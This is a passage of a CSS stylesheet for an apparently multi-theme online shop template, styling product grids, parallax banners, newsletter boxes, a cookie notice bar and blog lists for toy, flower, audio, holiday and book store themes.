                    -moz-border-radius: 4px;
               }
               
               .products-buttons-action-type-4 .today-deals-toys2-products .only-hover ul li a {
                    border-radius: 3px;
                    -webkit-border-radius: 3px;
                    -moz-border-radius: 3px;
               }
               
               .today-deals-toys2-products .only-hover ul li a.button-add-to-cart {
                    width: auto;
                    font-size: 12px;
                    font-weight: 600;
                    text-transform: uppercase;
                    padding: 13px 30px 0px 55px;
                    position: relative;
               }
               
                    .today-deals-toys2-products .only-hover ul li a.button-add-to-cart:before {
                         content: '';
                         position: absolute;
                         top: 14px;
                         left: 23px;
                         display: block;
                         width: 16px;
                         height: 16px;
                         background: url(../img/add-to-cart.png) top left no-repeat;
                    }

/* @end */

/* @group Box type 13 */

.box-type-13 .clear {
     display: none;
}

     .box-type-13 .box-heading {
          margin-bottom: 1px !important;
     }
     
          .box-type-13 .box-with-categories .box-heading {
               margin-bottom: 0px !important;
          }
     
     .box-type-13 .filter-product .filter-tabs {
          padding-bottom: 2px;
     }
     
     .box-type-13 .htabs {
          padding-bottom: 1px;
     }

     .box-type-13 .box-content,
     .box-type-13 .center-column .product-grid,
     .box-type-13 .standard-body .full-width .center-column.content-with-background:before,
     .box-type-13.body-other .standard-body .full-width .product-info:before {
          border-bottom: 1px solid rgba(0, 0, 0, .1) !important;
          border-radius: 2px;
          -webkit-border-radius: 2px;
          -moz-border-radius: 2px;
     }
     
          .box-type-13 .standard-body .full-width .center-column.content-with-background:before,
          .box-type-13.body-other .standard-body .full-width .product-info:before {
               bottom: -2px;
          }
     
          .box-type-13 .center-column .product-grid:before,
          .box-type-13 .center-column .product-grid:after {
               display: none;
          }
     
          .box-type-13 .box-content.products > div {
               position: relative;
               margin: 0px 0px -1px 0px;
               overflow: hidden;
          }
     
          .box-type-13 #main .box-content.products .product-grid {
               padding-left: 15px;
               padding-right: 15px;
          }
          
          .box-type-13 #main .center-column .product-grid {
               padding-left: 15px;
               padding-right: 15px;
          }
          
     .box-type-13 .product-grid .product:hover:before {
          border-radius: 2px;
          -webkit-border-radius: 2px;
          -moz-border-radius: 2px;
     }
     
.box-type-13 .tab-content:before,
.box-type-13 .tab-content:after {
     display: none;
}
     
     .box-type-13 .tab-content {
          border-bottom: 1px solid rgba(0, 0, 0, .1);
          border-radius: 2px;
          -webkit-border-radius: 2px;
          -moz-border-radius: 2px;
          padding-left: 35px !important;
          padding-right: 35px !important;
     }
          
          .box-type-13 .filter-product .tab-content {
               padding-left: 0px !important;
               padding-right: 0px !important;
          }
          
          .box-type-13 .tab-content > div > div {
               margin: -1px;
               overflow: hidden;
          }
     
          .box-type-13 #main .tab-content .product-grid {
               padding-left: 15px;
               padding-right: 15px;
          }
          
.box-type-13 .col-sm-3 .box-no-advanced.box .box-content,
.box-type-13 .col-sm-4 .box-no-advanced.box .box-content, 
.box-type-13 .col-md-3 .box-no-advanced.box .box-content, 
.box-type-13 .col-md-4 .box-no-advanced.box .box-content,
.box-type-13 .product-info .cart,
.box-type-13 .popup,
.box-type-13 .product-info .thumbnails li img, 
.box-type-13 .product-info .thumbnails-carousel img,
.box-type-13 .product-info .product-image {
     border-radius: 2px;
     -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
}

     .box-type-13 .product-info .product-image {
          padding: 1px;
     }

     .box-type-13 .manufacturer-heading {
          border-radius: 2px 2px 0px 0px;
          -webkit-border-radius: 2px 2px 0px 0px;
          -moz-border-radius: 2px 2px 0px 0px;
     }
     
     .box-type-13 .manufacturer-content {
          border-radius: 0px 0px 2px 2px;
          -webkit-border-radius: 0px 0px 2px 2px;
          -moz-border-radius: 0px 0px 2px 2px;
     }
     
.box-type-13 .col-sm-3 .box-no-advanced .box-heading, 
.box-type-13 .col-sm-4 .box-no-advanced .box-heading, 
.box-type-13 .col-md-3 .box-no-advanced .box-heading, 
.box-type-13 .col-md-4 .box-no-advanced .box-heading {
     padding-bottom: 8px;
}
     
.box-type-13 .col-sm-3 .box-no-advanced .box-content, 
.box-type-13 .col-sm-4 .box-no-advanced .box-content, 
.box-type-13 .col-md-3 .box-no-advanced .box-content, 
.box-type-13 .col-md-4 .box-no-advanced .box-content {
     margin-top: 0px !important;
}

.box-type-13 .box-with-categories .box-heading {
     padding-top: 25px !important;
     padding-bottom: 18px !important;
     border-radius: 2px 2px 0px 0px;
     -webkit-border-radius: 2px 2px 0px 0px;
     -moz-border-radius: 2px 2px 0px 0px;
}

.box-type-13 .box-with-categories .box-content {
     border-radius: 0px 0px 2px 2px;
     -webkit-border-radius: 0px 0px 2px 2px;
     -moz-border-radius: 0px 0px 2px 2px;
}

.box-type-13 #main .product-list {
     border-bottom: 1px solid rgba(0, 0, 0, .1);
     border-radius: 2px;
     -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
     padding: 0px 15px;
     background-image: none;
}    

     .box-type-13 .product-list > div:before {
          left: -2px;
          right: -2px;
     }
     
          .box-type-13 .product-list > div:last-child:before {
               display: none;
          }
 
.box-type-13 .product-list > div {
     border-radius: 2px;
     -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
}

.box-type-13 #main .product-filter {
     padding: 0px 25px !important;
     background: #fff !important;
     border-bottom: 1px solid rgba(0, 0, 0, .1);
     border-radius: 2px;
     -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
     margin-bottom: 20px;
     overflow: hidden;
}

     .box-type-13 #main .product-filter > div {
          margin: -8px 0px;
     }

/* @end */

/* @group Cleaning columns */

.cleaning-columns {
     background: #fff;
     border-bottom: 1px solid rgba(0, 0, 0, .1);
     margin: 30px 0px 0px 0px;
     font-weight: 500;
     border-radius: 2px;
     -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
}

     .cleaning-columns .row {
          margin: 0px;
     }
     
          .cleaning-columns .row > div {
               padding: 12px 37px 13px 37px;
          }
          
          .cleaning-columns.bigger .row > div {
               padding: 23px 37px 24px 37px;
          }

     .cleaning-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: rgba(0, 0, 0, .1);
          left: 0;
     }
     
          .cleaning-columns .row > div:first-child:before {
               display: none;
          }
          
     .cleaning-columns p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .cleaning-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Cleaning parallax */

.cleaning-parallax {
     padding: 122px 0px 148px 0px;
}

     .cleaning-parallax:before {
          content: '';
          top: 0;
          left: -100%;
          right: -100%;
          height: 20px;
          position: absolute;
          background: url(../img/bg-cleaning-parallax-top.png) top left repeat-x;
     }
     
     .cleaning-parallax:after {
          content: '';
          bottom: 0;
          left: -100%;
          right: -100%;
          height: 20px;
          position: absolute;
          background: url(../img/bg-cleaning-parallax-bottom.png) bottom left repeat-x;
     }
     .cleaning-parallax .first-heading {
          font-family: Shadows Into Light;
          font-size: 45px;
          line-height: 1;
          color: #fff;
     }
     
     .cleaning-parallax .second-heading {
          font-size: 65px;
          line-height: 1;
          font-weight: bold;
          color: #fff;    
     }
     
     .cleaning-parallax .button {
          margin: 26px 0px 0px 0px;
          padding-left: 34px;
          padding-right: 34px;
          font-size: 12px !important;
     }

/* @end */

/* @group Cleaning parallax2 */

.cleaning-parallax2 {
     padding: 102px 0px 88px 0px;
}

     .cleaning-parallax2:before {
          content: '';
          top: 0;
          left: -100%;
          right: -100%;
          height: 20px;
          position: absolute;
          background: url(../img/bg-cleaning-parallax-top.png) top left repeat-x;
     }
     
     .cleaning-parallax2:after {
          content: '';
          bottom: 0;
          left: -100%;
          right: -100%;
          height: 20px;
          position: absolute;
          background: url(../img/bg-cleaning-parallax-bottom.png) bottom left repeat-x;
     }
     
     .cleaning-parallax2 .first-heading {
          font-family: Shadows Into Light;
          font-size: 45px;
          line-height: 1;
          color: #fff;
     }
     
     .cleaning-parallax2 .second-heading {
          font-size: 65px;
          line-height: 1;
          font-weight: bold;
          color: #fff;    
     }
     
     .cleaning-parallax2 .button {
          margin: 7px 0px 0px 0px;
          padding-left: 45px;
          padding-right: 45px;
          font-size: 12px !important;
     }

/* @end */

/* @group Flowers columns */

.flowers-columns {
     background: #fdfbf9;
     border: 1px solid #e5e5e5;
     margin: 60px 0px 0px 0px;
     font-weight: 500;
}

     .flowers-columns .row {
          margin: 0px;
     }
     
          .flowers-columns .row > div {
               padding: 12px 37px 13px 37px;
          }
          
          .flowers-columns.bigger .row > div {
               padding: 23px 37px 24px 37px;
          }

     .flowers-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: #e5e5e5;
          left: 0;
     }
     
          .flowers-columns .row > div:first-child:before {
               display: none;
          }
          
     .flowers-columns p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .flowers-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Flower product */

.product-flowers {
     
}

     .product-flowers .product-grid .name,
     .product-flowers .product-grid .price {
          opacity: 1 !important;
          visibility: visible !important;
          position: relative;
     }
     
          .product-flowers .product-grid .price {
               font-size: 20px !important;
          }

     .product-flowers .product-grid .product-hover .only-hover {
          visibility: visible !important;
          position: relative !important;
          opacity: 1 !important;
          padding: 0px !important;
          margin: -3px 0px 10px 0px !important;
     }
     
          .product-flowers .product-grid .product .only-hover ul {
               visibility: visible !important;
               position: relative !important;
               opacity: 1 !important;
               transform: none !important;
               -moz-transform: none !important;
               -webkit-transform: none !important;
          }

/* @end */

/* @group Flowers parallax */

.flowers-parallax {
     padding: 135px 0px 119px 0px;
}

     .flowers-parallax .first-heading {
          font-size: 40px;
          line-height: 45px;
          color: #ce3854;
          font-weight: 300;
     }
     
     .flowers-parallax .second-heading {
          font-size: 40px;
          line-height: 45px;
          color: #000;
          font-weight: bold;
     }
     
     .flowers-parallax .button {
          margin: 19px 0px 0px 0px;
          font-size: 12px !important;
          padding-left: 40px;
          padding-right: 40px;
          border-radius: 30px;
          -webkit-border-radius: 30px;
          -moz-border-radius: 30px;
     }

/* @end */

/* @group Add to car flowers */

#main .add-to-cart-flowers {
     position: relative;
     margin: 0px;
     padding: 16px 41px 15px 69px !important;
     font-size: 12px !important;
     border-radius: 40px;
     -webkit-border-radius: 40px;
     -moz-border-radius: 40px;
}

     .add-to-cart-flowers:before {
          content: '';
          position: absolute;
          top: 16px;
          left: 27px;
          display: block;
          width: 16px;
          height: 16px;
          background: url(../img/add-to-cart-2.png) top left no-repeat;
     }

/* @end */

/* @group Flower product */

.flower-product {
     position: relative;
     margin-bottom: -10px;
}

     .flower-product .image {
          float: left;
          width: 50%;
          max-width: 210px;
     }
     
     .flower-product .right {
          float: left;
          width: 50%;
          padding-left: 35px;
     }
     
          #main .flower-product .right .name {
               padding: 56px 0px 0px 0px;
               text-align: left;
          }
          
          #main .flower-product .right .price {
               padding: 0px;
               text-align: left;
               font-size: 20px;
          }
          
          .flower-product .right ul {
               text-align: left;
               padding: 5px 0px 0px 0px;
               margin: 0px;
               list-style: none;
          }
          
               .flower-product .right ul li {
                    display: inline-block;
                    padding: 5px 1px 5px 0px;
                    vertical-align: top;
               }
               
                    .flower-product .right ul li a {
                         display: block;
                         width: 45px;
                         height: 45px;
                         border-radius: 100px;
                         -webkit-border-radius: 100px;
                         -moz-border-radius: 100px;
                         background: #fff;
                         border: 1px solid #ccc;
                         transition: all 0.2s ease-in;
                         -webkit-transition: all 0.2s ease-in;
                         -moz-transition: all 0.2s ease-in;
                         font-size: 16px;
                         padding: 10px 0px;
                         text-align: center;
                         cursor: pointer;
                         
                    }
                    
                         #main .flower-product .right ul li a:hover {
                              background: #d9121f;
                              border-color: #d9121f;
                              color: #fff;
                         }

/* @end */

/* @group Audio newsletter */

.audio-newsletter {
     padding: 42px 45px 30px 45px;
}

     .audio-newsletter .heading {
          display: inline-block;
          vertical-align: top;
          padding: 0px 47px 20px 0px;
     }
     
          .audio-newsletter .heading .first {
               font-size: 13px;
               font-weight: bold;
               color: #676767;
               line-height: 1;
          }
          
          .audio-newsletter .heading .second {
               font-size: 25px;
               font-weight: bold;
               line-height: 1;
               color: #1b1b1b;
          }
     
     .audio-newsletter .inputs {
          display: inline-block;
          vertical-align: top;
          padding: 1px 0px 10px 0px;
     }
     
          .audio-newsletter .inputs input {
               margin: 0px 7px 0px 0px;
               width: 239px;
               height: 45px;
               display: inline-block;
               vertical-align: top;
          }
          
          .audio-newsletter .inputs .button {
               margin: 0px;
               height: 45px;
               display: inline-block;
               vertical-align: top;
               padding: 16px 29px 0px 29px;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
          }

/* @end */

/* @group Audio testimonial */

.audio-testimonial {
     background: url(../img/quote.png) top left no-repeat;
     margin: 114px 0px 95px 37%;
     padding: 0px 0px 0px 69px;
}

     .audio-testimonial .description {
          font-family: 'Old Standard TT';
          font-style: italic;
          font-size: 30px;
          line-height: 40px;
          color: #fff;
          padding: 49px 0px 15px 0px;
     }
     
     .audio-testimonial .author {
          font-size: 20px;
          font-weight: bold;
          color: #40cccc;
          padding: 0px 0px 43px 0px;
     }

/* @end */

/* @group Audio product */

.audio-product {
     padding: 77px 0px 0px 0px;
}
     
     .audio-product .countdown-special {
          text-align: center;
     }
     
          .audio-product .countdown-special p {
               font-size: 13px;
               color: #676767;
               font-weight: bold;
               padding: 0px;
               margin: 0px;
          }

          .audio-product .is-countdown {
               display: block !important;
               position: relative;
               margin: 10px auto 0px auto;
               background: none;
               max-width: 242px;
               font-size: 10px;
               height: auto;
               left: 0;
               right: auto;
          }
          
               .audio-product .is-countdown .countdown-section {
                    padding: 12px 3px 11px 2px;
               }
               
                    .audio-product .is-countdown .countdown-section:before {
                         border-radius: 100px;
                         -webkit-border-radius: 100px;
                         -moz-border-radius: 100px;
                         background: #131313;
                         border: 1px solid #414141;
                         position: absolute;
                         content: '';
                         top: 0;
                         bottom: 0;
                         left: 2px;
                         right: 3px;
                         z-index: -100;
                         color: #676767;
                    }
          
               .audio-product .is-countdown .countdown-section:after {
                    display: none;
               }
               
               .audio-product .is-countdown .countdown-amount {
                    font-size: 14px;
                    color: #fff;
                    font-weight: bold;
               }
               
               .audio-product .is-countdown .countdown-period {
                    color: #676767;
                    font-weight: 600;
                    font-size: 10px;
               }
     
     .audio-product .overflow-price-name {
          max-width: 823px;
          margin: 0px auto;
          padding-top: 39px;
          padding-bottom: 19px;
     }
     
          .audio-product .overflow-price-name .price {
               display: table-cell;
               vertical-align: top;
               width: 200px;
               height: 94px;
               border-right: 1px solid rgba(255, 255, 255, .1);
               font-size: 30px;
               line-height: 1;
               color: #0d84ec;
               font-weight: bold;
               padding-top: 16px;
          }
          
               .audio-product .overflow-price-name .price .price-old {
                    display: block;
                    font-size: 15px;
                    font-weight: normal;
                    color: #e539e5;
                    text-decoration: line-through;
                    padding-top: 3px;
               }
          
          .audio-product .overflow-price-name .name {
               display: table-cell;
               vertical-align: top;
               width: 452px;
               padding: 16px 40px 0px 40px;
          }
          
               .audio-product .overflow-price-name .name a {
                    font-size: 30px;
                    line-height: 35px;
                    color: #fff;
                    font-weight: bold;
               }
          
          .audio-product .overflow-price-name .add-to-cart {
               display: table-cell;
               vertical-align: top;
               width: 171px;
               min-width: 171px;
               text-align: right;
               padding: 26px 0px 0px 0px;
          }
          
               .audio-product .overflow-price-name .add-to-cart .button-add-to-cart {
                    display: inline-block;
                    cursor:pointer;
                    border: none;
                    color: #0d84ec;
                    font-size: 12px;
                    line-height: 1.6;
                    font-weight: 600;
                    text-transform: uppercase;
                    padding: 14px 38px 12px 38px;
                    margin: 0px;
                    border-radius:         30px;
                    -moz-border-radius:    30px;
                    -webkit-border-radius: 30px;
                    transition:         all 0.2s ease-in;
                    -moz-transition:    all 0.2s ease-in;
                    -webkit-transition: all 0.2s ease-in;
                    background: #fff;
                    outline: none;
               }
               
                    .audio-product .overflow-price-name .add-to-cart .button-add-to-cart:hover {
                         background: #0d84ec;
                         color: #fff;
                    }
     
     .audio-product .image {
          position: relative;
          margin: 0px 0px -60px 0px;
     }
     
          .audio-product .image img {
               display: block;
               margin: 0px auto;
          }

/* @end */

/* @group No clear after */

#main .no-clear-after .clear:after {
     display: none !important;
}

     #main .no-clear-after .clear:before {
          z-index: 0;
     }

/* @end */

/* @group Holidays contact */

.holidays-contact {
     
}

     .holidays-contact .element {
          display: inline-block;
          vertical-align: top;
          padding: 18px 45px 7px 0px;
     }
     
          .holidays-contact .element img {
               display: inline-block;
               vertical-align: top;
          }
          
          .holidays-contact .element .heading {
               display: inline-block;
               vertical-align: top;
               color: #019ad5;
               font-weight: bold;
               line-height: 1;
               font-size: 11px;
               text-transform: uppercase;
               padding: 2px 0px 0px 5px;
          }
          
          .holidays-contact .element p {
               display: inline-block;
               vertical-align: top;
               padding: 1px 0px 0px 5px;
               margin: 0px;
               font-size: 25px;
               color: #fff;
               font-weight: 600;
               line-height: 1;
          }
          
     .holidays-contact .button {
          margin: 10px 0px 0px 0px;
     }
     
/* @end */

/* @group Holidays countries */

.holidays-countries {
     padding-top: 9px;
}

     .holidays-countries .heading {
          padding: 40px 0px 0px 0px;
          margin: 0px 0px 22px 0px;
     }
     
          .holidays-countries .heading a {
               display: inline-block;
               color: #f35622;
               border-bottom: 2px solid #f35622;
               font-size: 22px;
               line-height: 1;
               font-weight: 600;
               padding: 0px 0px 15px 0px;
          }
          
               .holidays-countries .heading a:hover {
                    opacity: 0.75;
               }
          
     .holidays-countries ul {
          list-style: none;
          padding: 0px;
          margin: 0px;
          line-height: 27px;
     }

/* @end */

/* @group Holidays button show all offers */

.button-show-all-offers {
     display: inline-block;
     margin: 30px 0px 0px 0px;
     background: #fff;
     width: 144px;
     vertical-align: top;
     font-size: 16px;
     color: #101f29;
     font-weight: 600;
     line-height: 18px;
     padding: 28px 30px 27px 30px;
     transition: all 0.2s ease-in;
     -webkit-transition: all 0.2s ease-in;
     -moz-transition: all 0.2s ease-in;
}

     .button-show-all-offers:hover {
          background: #101f29;
          color: #fff;
     }
     
     .button-show-all-offers i {
          font-size: 9px;
     }

/* @end */

/* @group Holidays products */

.holidays-products {
     clear: both;
}

     .holidays-products .heading {
          text-align: center;
          font-size: 25px;
          font-weight: 500;
          line-height: 1;
          padding: 39px 0px 15px 0px;
          margin: 0px;
          clear: both;
     }
     
     .holidays-products .product {
          margin: 30px 0px 0px 0px;
          border: 1px solid #e5e5e5;
     }
     
          .holidays-products > div:nth-child(2) {
               margin: 0px;
          }
          
          .holidays-products .product .left {
               width: 39%;
               float: left;
               max-width: 139px;
          }
          
               .holidays-products .product .left .image {
                    position: relative;
                    margin: -1px 0px -1px -1px;
               }
               
                    .holidays-products .product .left .image img {
                         display: block;
                    }
          
          .holidays-products .product .right {
               float: left;
               width: 61%;
               padding: 40px 0px 30px 30px;
          }
          
               .holidays-products .product .right .name a {
                    font-size: 15px;
                    line-height: 1;
               }
               
               .holidays-products .product .right .brand {
                    color: #019ad5;
                    line-height: 1;
                    position: relative;
                    margin-top: -2px;
               }
               
               .holidays-products .product .right .price {
                    font-size: 20px;
                    font-weight: 600;
                    line-height: 1;
                    color: #d9121f;
                    padding: 11px 0px 0px 0px;
               }

                    .holidays-products .product .right .price .price-old {
                    	color: #232323;
                    	font-weight: 400 !important;
                    	text-decoration: line-through;
                    	padding-right: 2px;
                    }
                    
                         body.firefox-mac .holidays-products .product .right .price .price-old  {
                              font-weight: 300 !important;
                         }

/* @end */

/* @group Product grid type 7 */

.product-grid-type-7 #main .product-filter {
    padding: 0px 30px !important;
    overflow: hidden;
}

     .product-grid-type-7 #main .product-filter > div {
          margin: -5px 0px;
     }
     
.product-grid-type-7 #main .product-grid {
     background: none !important;
     padding: 0px !important;
}

     .product-grid-type-7 #main .product-grid:before,
     .product-grid-type-7 #main .product-grid:after,
     .product-grid-type-7 #main .product-grid .row:before,
     .product-grid-type-7 #main .product-grid .row:after,
     .product-grid-type-7 #main .product-grid .product:before,
     .product-grid-type-7 #main .product-grid .product:after,
     .product-grid-type-7 #main .product-grid .product:after,
     .product-grid-type-7 #main .box-with-products .clear:after {
          display: none !important;
     }

.product-grid-type-7 #main .box .box-content.products {
     background: none !important;
}

.product-grid-type-7 #main .product-grid .product {
     padding: 0px;
     margin: 30px 0px 0px 0px;
}

     .product-grid-type-7 #main .with-scroll .product-grid .product {
          margin-bottom: 15px;
     }

     .product-grid-type-7 #main .product-grid .product .image {
          overflow: hidden;
     }
     
          .product-grid-type-7 #main .product-grid .product .image img {
               display: block;
               margin: 0px auto;
          }
          
     .product-grid-type-7 #main .product-grid .product .only-hover {
          display: none !important;
     }
     
     .product-grid-type-7 #main .product-grid .product .right {
          border: 1px solid #e5e5e5;
          background: #fff;
          border-top: none;
          padding: 18px 29px 14px 29px;
          text-align: left;
     }
     
          .product-grid-type-7 #main .products-without-border .product-grid .product .right {
               border: none !important;
          }
     
          .product-grid-type-7 #main .product-grid .product .right .price,
          .product-grid-type-7 #main .product-grid .product .right .name {
               opacity: 1 !important;
               visibility: visible !important;
          }
          
          .product-grid-type-7 #main .product-grid .product .right .name a {
               font-size: 15px;
               line-height: 1;
          }
          
          .product-grid-type-7 #main .product-grid .product .right .brand {
               color: #019ad5;
               line-height: 1;
          }
          
          .product-grid-type-7 #main .product-grid .product .right .price {
               font-size: 30px !important;
               padding: 3px 0px 0px 0px;
          }

/* @end */

/* @group Holidays phone */

.holidays-phone:first-child {
     margin-left: -70px;
}

.holidays-phone {
     display: inline-block;
     vertical-align: top;
     padding: 35px 45px 7px 0px;
}

     .holidays-phone img {
          display: inline-block;
          vertical-align: top;
     }
     
     .holidays-phone .heading {
          display: inline-block;
          vertical-align: top;
          color: #019ad5;
          font-weight: bold;
          line-height: 1;
          font-size: 11px;
          text-transform: uppercase;
          padding: 2px 0px 0px 5px;
          text-align: left;
     }
     
     .holidays-phone p {
          display: inline-block;
          vertical-align: top;
          padding: 1px 0px 0px 5px;
          margin: 0px;
          font-size: 25px;
          color: #fff;
          font-weight: 600;
          line-height: 1;
     }

/* @end */

/* @group Product list type 4 */

.product-list-type-4 .product-list {
     padding: 0px !important;
     background: none !important;
}

     .product-list-type-4 .product-list > div:before,
     .product-list-type-4 .product-list > div:after {
          display: none !important;
     }
     
     .product-list-type-4 .product-list > div {
          margin: 30px 0px 0px 0px !important;
          background: #fff !important;
          border: 1px solid rgba(0, 0, 0, .1) !important;
          padding: 0px !important;
     }
     
          .product-list-type-4 .product-list > div .row > div {
               width: 33.33333333333333% !important;
          }
          
          .product-list-type-4 .product-list > div .image img {
               display: block;
               margin: -1px 0px -1px -1px;
          }
          
          .product-list-type-4 .product-list > div .name-actions .name {
               padding: 59px 0px 0px 10px;
          }
          
               .product-list-type-4 .product-list > div .name-actions .name a {
                    font-size: 15px;
                    line-height: 1;
               }
               
          .product-list-type-4 .product-list > div .name-actions .brand {
               padding: 1px 0px 0px 10px;
               color: #019ad5;
               line-height: 1;
          }
          
          .product-list-type-4 .product-list > div .name-actions .price {
               padding: 10px 0px 0px 10px;
          }
          
          .product-list-type-4 .product-list > div .name-actions > ul {
               padding: 18px 0px 0px 10px;
          }
          
          .product-list-type-4 .product-list .description {
               padding: 0px 40px 0px 0px;
          }
          
          .product-list-type-4 .product-list .desc {
               padding-top: 57px;
          }
          
               .product-list-type-4 .product-list .desc:before {
                    z-index: 0;
                    bottom: 0;
               }

/* @end */

/* @group Sportwinter Newsletter */

.sportwinter-newsletter {
     padding: 0px 67px 24px 39px;
}

     .sportwinter-newsletter .heading {
          padding-top: 35px;
     }

     .sportwinter-newsletter .first-heading {
          display: inline-block;
          vertical-align: top;
          font-size: 20px;
          line-height: 1;
          color: #fff;
          padding: 4px 7px 17px 0px;
     }
     
     .sportwinter-newsletter .second-heading {
          display: inline-block;
          vertical-align: top;
          font-size: 20px;
          line-height: 1;
          color: #e55a19;
          padding: 4px 0px 17px 0px;
     }
     
     .sportwinter-newsletter .inputs {
          text-align: right;
          padding-top: 21px;
     }
     
          .sportwinter-newsletter .inputs input {
               border: none !important;
               height: 45px;
               width: 188px;
               margin-right: 7px;
               vertical-align: top;
               display: inline-block;
          }
          
          .sportwinter-newsletter .inputs .button {
               height: 45px;
               vertical-align: top;
               display: inline-block;
               padding: 14px 30px 13px 30px;
          }

/* @end */

/* @group Sportwinter big sale */

.sportwinter-big-sale {
     padding: 120px 0px 134px 8.59%;
}

     .sportwinter-big-sale .first-heading {
          color: #e55a19;
          font-weight: bold;
          font-size: 50px;
          line-height: 60px;
     }
     
     .sportwinter-big-sale .second-heading {
          color: #1056a9;
          font-weight: bold;
          font-size: 50px;
          line-height: 60px;
          padding: 3px 0px 18px 0px;
     }

/* @end */

/* @group Box Type 15 */

.box-type-15 .col-sm-12 .box.box-with-products,
.box-type-15 .col-md-12 .box.box-with-products,
.box-type-15 .col-sm-12 .filter-product .tab-content,
.box-type-15 .col-md-12 .filter-product .tab-content {
     position: relative;
     margin-left: -40px;
     margin-right: -40px;
}

     .box-type-15 .col-sm-12 .box.box-with-products .box-content,
     .box-type-15 .col-md-12 .box.box-with-products .box-content,
     .box-type-15 .col-sm-12 .filter-product .tab-content,
     .box-type-15 .col-md-12 .filter-product .tab-content {
          padding-left: 25px;
          padding-right: 25px;
          border-left: 1px solid rgba(0, 0, 0, .1);
          border-right: 1px solid rgba(0, 0, 0, .1);
     }

/* @end */

/* @group Add to cart books */

#main .add-to-cart-books {
     position: relative;
     margin: 0px;
     padding: 17px 23px 14px 55px !important;
     font-size: 12px !important;
}

     .add-to-cart-books:before {
          content: '';
          position: absolute;
          top: 17px;
          left: 22px;
          display: block;
          width: 16px;
          height: 16px;
          background: url(../img/add-to-cart-2.png) top left no-repeat;
     }

/* @end */

/* @group Body white type 3 */

.body-white-type-3 .standard-body .full-width .product-filter {
     padding-left: 25px;
     padding-right: 25px;
}

.body-white-type-3 .standard-body .full-width .product-grid,
.body-white-type-3 .standard-body .full-width .product-list {
     padding: 0px 15px;
}

/* @end */

/* @group Books contact */

.books-contact {
     padding-bottom: 6px;
     padding-top: 2px;
}

     .books-contact img {
          display: inline-block;
          vertical-align: top;
          margin: 14px 5px 0px 0px;
     }
     
     #main .books-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 16px 0px 0px 0px;
          margin: 0px;
          font-size: 18px;
          font-weight: 600;
     }

/* @end */

/* @group Books newsletter */

.overflow-books-newsletter {
     background: url(../img/bg-books-newsletter-top.png) top left repeat-x;
     position: relative;
     margin: 0px -4000px;
}

     .books-newsletter {
          background: url(../img/bg-books-newsletter-bottom.png) bottom left repeat-x;
          height: 164px;
          padding: 0px 4000px;
     }
     
          .books-newsletter .heading {
               padding-top: 51px;
          }
          
               .books-newsletter .heading img {
                    display: inline-block;
                    vertical-align: top;
               }
               
               .books-newsletter .heading .first-heading {
                    display: inline-block;
                    vertical-align: top;
                    padding: 17px 0px 0px 27px;
                    font-size: 18px;
                    color: #333;
                    font-weight: 600;
               }
               
               .books-newsletter .heading .second-heading {
                    display: inline-block;
                    vertical-align: top;
                    padding: 22px 0px 0px 27px;
               }
               
          .books-newsletter .inputs {
               padding-top: 59px;
               text-align: right;
          }
          
               .books-newsletter .inputs input {
                    margin: 0px 0px 0px 0px;
                    height: 46px;
                    width: 75%;
                    max-width: 320px;
                    display: inline-block;
                    vertical-align: top;
                    position: relative;
                    border: 1px solid rgba(0, 0, 0, .1);
               }
               
               .books-newsletter .inputs .button {
                    height: 46px;
                    margin: 0px 0px 0px -8px;
                    vertical-align: top;
                    display: inline-block;
                    position: relative;
                    padding: 15px 20px 0px 20px;
               }

/* @end */

/* @group Cookie*/

.cookie .standard-body:before {
     display: none !important;
}

.cookie{
    position: fixed;
    padding: 15px 0px 0px 0px;
    z-index: 99999;
    width: 100%;
    overflow: hidden;
    background: #fff;
    -webkit-box-shadow: 0px -1px 2px 0px rgba(50, 50, 50, 0.2);
    -moz-box-shadow:    0px -1px 2px 0px rgba(50, 50, 50, 0.2);
    box-shadow:         0px -1px 2px 0px rgba(50, 50, 50, 0.2);
}

.cookie .content {
    float: left;
    padding: 1px 0px 14px 0px;
}

.cookie .content p {
    margin: 0px;
    padding: 0px;
}

.cookie .operations {
    float: right;
    width: 400px;
    text-align: right;
    padding-bottom: 14px;
}

.cookie .operations .dont-show-label {
    display: inline-block;
}

.cookie .operations .dont-show-label label > span {
    position: relative;
    top: 1px;
    padding-left: 4px;
}

.cookie .operations .dont-show-label label {
    cursor: pointer;
}

.cookie .operations .button {
    display: inline-block;
    cursor: pointer;
    margin: 0px 0px 0px 30px;
}

/* @end group */

/* @group Button product questions */

#main .button-product-question {
     margin: 20px 0px 0px 0px;
     padding-left: 20px;
     padding-right: 25px;
     clear: left;
}

/* @end */

/* @group Header Type 25 */

.header-type-25 #top .pattern > .container {
     padding-bottom: 18px;
     padding-top: 6px;
}

/* @end */

/* @group Blog Search */

.blog-search .form-group {
   margin-bottom: 0;
}
    
.blog-search input[type="text"] {
     margin: 0px;
}

.blog-search .search-form button {
   font-family: FontAwesome;
   position: absolute;
   right: 30px;
   top: 11px;
   cursor: pointer;
   font-size: 16px;
   line-height: 16px;
   font-weight: 400;
   color: #333;
   -webkit-font-smoothing: antialiased;
   -moz-osx-font-smoothing: grayscale;
   border: none;
   background: none;
}

/* @end */

/* @group Blog list default */

ul.blog-list-default {
     list-style: none;
     padding: 0px;
     margin: 0px;
}

     ul.blog-list-default li {
          padding: 21px 0px 20px 0px;
     }
     
          ul.blog-list-default li:first-child {
               padding-top: 0px;
          }
          
          ul.blog-list-default li:last-child {
               padding-bottom: 0px;
          }
          
          ul.blog-list-default li:before {
               content: '';
               position: absolute;
               left: 0;
               right: 0;
               height: 1px;
               background: rgba(0, 0, 0, .1);
               margin-top: -21px;
          }
          
